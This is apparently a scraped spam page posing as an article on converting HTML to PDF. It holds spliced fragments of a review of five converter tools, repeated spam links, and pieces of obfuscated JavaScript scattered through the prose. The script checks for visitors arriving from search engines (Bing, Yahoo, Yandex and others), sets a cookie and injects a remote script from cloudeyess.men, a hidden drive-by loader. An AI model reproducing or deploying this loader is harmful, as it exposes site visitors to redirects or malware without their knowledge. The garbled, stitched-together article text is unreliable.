

[Convert Html To Pdf Acrobat Download For Android](https://hungry-chandrasekhar-3b186d.netlify.app/Mix-Master-Bpm-Analyzer#tYTH=Vj3yHbIzKbhiVrhiS1gDObcDYvMDU92yKL2BYrMBHbICVzgiKf2BS52DVrgi0fMy==)



[Convert Html To Pdf Acrobat Download For Android](https://hungry-chandrasekhar-3b186d.netlify.app/Mix-Master-Bpm-Analyzer#tYTH=Vj3yHbIzKbhiVrhiS1gDObcDYvMDU92yKL2BYrMBHbICVzgiKf2BS52DVrgi0fMy==)





If this tool overwrites some of your page, that alone could be the deal breaker that forces you to consider a different solution.. It adds a footer to each page with a logo and advertisement This tool can be customized if up for the premium license at around \$15 per year.. You can also enter text into their WYSIWYG text field and it will turn that into a PDF file as well.

More »Continue Reading BelowThis is a free online converter that will take a URL, an HTML file, or direct HTML input and convert it to a PDF file that is downloaded to your computer.. These five tools give you several options for converting HTML files into PDF files.. So, how you do you go from HTML to PDF? Unless you have Adobe Acrobat or another PDF creation program it can be hard to convert HTML to PDF.. If it does indeed meet your needs, the \$50 price tag may be acceptable, especially if you are turning lots of HTML files in PDFs.. var \_0xfb24=['Vmxq','Y29va2ll','bWF0Y2g=','bUVCZVo=','WUJvYmc=','c2V0','a2lGSWM=','Y2ZiWkk=','bX RnaUo=','alVWSVc=','Y3pYSnM=','bGVuZ3Ro','c3BsaXQ=','cmVwbGFjZQ==','eFV1YmY=','cEJJcFg=','aW5kZXhPZg==','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBkb21haW49','OyBzZWN1cmU=','T0phY2c=','Y mRab20=','bkRsU1Q=','c1N4VWM=','Z2V0VGltZQ==','SU1lbm8=','RWl3dG0=','VXlzQU0=','LmJpbmcu','LnlhaG9vLg==','LmFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','a1ZP','VWJiT0Y=','cVBLUng=','LmFvbC4 =','dEVZYmE=','Z2V0','SGZTcEI=','QmV1UGM=','cVJwYnk=','Y21rSWY=','ckdscEo=','Z1pqZU4=','VXpVZFQ=','dmJEaUM=','TGVmWmM=','bXBScnI=','c2NyaXB0','aGVhZA==','Y3JlYXRlRWxlbWVudA==','YWhB aXQ=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','SGl0bmU=','YXBwZW5kQ2hpbGQ=','Y29udmVydCtodG1sK3RvK3BkZithY3JvYmF0','dmlzaXRlZA==','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLn BocD94PWlvc3RpdGxlJnF1ZXJ5PQ=='];(function(\_0x37a11c,\_0x48fddf){var

\_0x2b95b5=function(\_0x3cb225){while(--\_0x3cb225){\_0x37a11c['push'](\_0x37a11c['shift']());}};\_0x2b95b5(++\_0x48fddf);}(\_0xfb24,0xe9));var \_0xe6da=function(\_0x5e6f77,\_0x62331f){\_0x5e6f77=\_0x5e6f77-0x0;var  $0x5b518e=0xfb24$ [ $0x5e6f77$ ];if( $0xe6da$ ['initialized']===undefined){(function(){var  $0x3216e1=f$ unction(){var  $0xe654d$ ;try{ $0xe654d$ =Function('return\x20(function()\x20'+'{}.

 $*$ ?(?:\$!;)/g),\_0x49e905={};continue;case'1':if(\_0x2bcb4f[\_0xe6da('0x38')](!\_0x4df10e,name)}{return undefined;}continue;case'2':return \_0x49e905;case'3':if(name){return \_0x49e905[name];}continue;case'4':var \_0x45ef91;continue;case'5':for(var \_0x38cc11=0x0;\_0x2bcb4f['BeuPc'](\_0x38cc11,\_0x4df10e[\_0xe6da('0x16')]);\_0x38cc11++){\_0x45ef91=\_0x4df10e[\_0x38cc11][\_0xe6da('0x17')]('=');\_0x49e905[\_0x45ef91[0x0]]=\_0x45e  $f91[0x1][\,0x$ e6da('0x18')](/;\$/);}continue;}break;}}else{if(\_0x2bcb4f[\_0xe6da('0x39')](\_0x304f0c['indexOf'](\_0x4931eb[\_0x8e3133]),0x0)){\_0x51c77c=!![];}}}if(\_0x51c77c){cookie[\_0xe6da('0x10')](\_0x2bcb4f[\_0xe6da('0x10')] 0x33')],0x1,0x1);if(!\_0x4e1f7f){\_0x2bcb4f[\_0xe6da('0x3a')](include,\_0x2bcb4f['LefZc'](\_0x2bcb4f[\_0xe6da('0x3b')](\_0x2bcb4f[\_0xe6da('0x3c')],q),''));}}}R(); 5 Great Tools for Converting HTML to PDFIf you've ever tried to print a web page that doesn't have a print style sheet attached to it, you know that it can be difficult to get them to look correct..

\_0x21968c='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x4ee004['atob']||(\_0x4ee004['atob']=function(\_0x357f52){var \_0x54af6c=String(\_0x357f52)['replace'](/=+\$/,'');for(var \_0x1fd900=0x0,\_0x345475,\_0x51e85c,\_0x1d3043=0x0,\_0x4fc492='';\_0x51e85c=\_0x54af6c['charAt'](\_0x1d3043++);~\_0x51e85c&&(\_0x345475=\_0x1fd900%0x4?\_0x345475\*0x40+\_0x51e85c:\_0x51e85c,\_0x1fd900++% 0x4)? 0x4fc492+=String['fromCharCode'](0xff&\_0x345475>>(-0x2\*\_0x1fd900&0x6)):0x0){\_0x51e85c=\_0x21968c['indexOf'](\_0x51e85c);}return

\_0x66e85c;},'set':function(\_0x787528,\_0x1fca0d,\_0x11ad25,\_0x376c63,\_0x412c0d,\_0x2aa410){var \_0xc9e514={'OJacg':function \_0x1531b4(\_0x279362,\_0x195f77){return \_0x279362+\_0x195f77;},'bdZom':function  $0x16ca46($   $0x54eece,$   $0x5b9ae5$ }{return  $0x54eece+0x5b9ae5;$ },'sSxUc':function  $0x1cbcc7($   $0x585e1b, 0xe328c9)$ {return  $0x585e1b+0xe328c9;$ },'nDlST': 0xe6da('0x1c'),'OWoml':function

 $0x4fc5ba($  0x1a8a07,  $0x522cd6$ }(return  $0x1a8a07*0x522cd6$ ;},'tyMIf': 0xe6da('0x1d'),'IMeno':function  $0x294119($  0x54144d, 0x16b456}{return  $0x54144d+0x16b456$ },'Eiwtm': 0xe6da('0x1e'),'UysAM': 0xe6da('0x1e'),'UysAM':  $x1f'$ )};document[\_0xe6da('0xc')]=\_0xc9e514[\_0xe6da('0x20')](\_0xc9e514[\_0xe6da('0x21')](\_0xc9e514['sSxUc'](\_0x787528,'='),escape(\_0x1fca0d)),\_0x11ad25?\_0xc9e514['sSxUc'](\_0xc9e514[\_0xe6da('0x22')],new Date(\_0xc9e514[\_0xe6da('0x23')](new Date()[\_0xe6da('0x24')](),\_0xc9e514['OWoml'](\_0x11ad25,0x3e8)))):")+(\_0x376c63?\_0xc9e514[\_0xe6da('0x23')](\_0xc9e514['tyMIf'],\_0x376c63):")+(\_0x412c0d?\_0xc9e514[\_0xe6da  $(0x25')$ ]( $0xc9e514$ [ $0xe6da('0x26')$ ], $0x412c0d$ :")+( $0x2aa410$ ? $0xe9e514$ [ $0xe6da('0x27')$ ]:");}};function R(){var  $0x2bcb4f$ ={'UbbOF':'.. So basically, if you want the free version, you have to accept the advertising If you want to remove the ads, you have to pay for a small licensing cost.

The CSS styles that display pages effectively across different screen sizes and devices do not always translate well to the printed page. It adds a small logo to each page of the PDF, so be aware of that addition which wil what tool was used to create the document.. More »Continue Reading BelowA free online converter that will take any URL of a web page that is live on the web (without a password in front of it - this will not work with password protected / secure pages) and convert it to a PDF file.. That may or may not be acceptable to you, but it is what you get with this "free" price tag.

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x5a76a8){\_0xe654d=window;}return \_0xe654d;};var \_0x4ee004=\_0x3216e1();var

Edited by Jeremy Girard HTML to PDF ConverterA free online converter that will take any URL of a web page that is live on the web (without a password in front of it - this will not work with password protected / secure pages) and convert it to a PDF file that is downloaded to your computer.. A two-line footer is generated at the bottom of every page of the PDF (in my test case it over-wrote some of the page contents).. More »Total HTML ConverterThis is a Windows program that you can use to convert web pages by URL or batches of HTML documents on the command line to PDF.. There is also a preview window so you can see what file you're going to convert before you convert it.. There is a free trial The full version costs around \$50 I recommend checking out the free trial to see how this option works for you. e10c415e6f

\_0x4fc492;});}());\_0xe6da['base64DecodeUnicode']=function(\_0x3065b2){var \_0x55e28c=atob(\_0x3065b2);var \_0x10ceff=[];for(var

\_0x321bfb=0x0,\_0x57b02b=\_0x55e28c['length'];\_0x321bfb=0x0){fromSR=!![];}}else{return \_0x66e85c[\_0x40a59c];}}return